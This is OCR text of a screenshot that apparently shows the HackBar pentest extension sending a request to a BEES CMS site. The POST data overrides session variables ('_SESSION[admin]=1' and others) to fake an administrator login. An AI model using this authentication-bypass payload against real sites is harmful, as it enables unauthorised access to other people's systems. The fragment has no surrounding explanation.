 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://
:7443
/index.php
Auto-Pwn
Enable Post Data
_SESSION[login_in]=1&
_SESSION[admin]=1&
_SESSION[login_time]=9999999
9999
Enable Referer
BEES CMS
首页
新闻动态
成功案例
联系方式
空间域名QQ：2429256177
联系地址：
网址：http://www.beescms.com
帮助：http://www.beescms.com
/help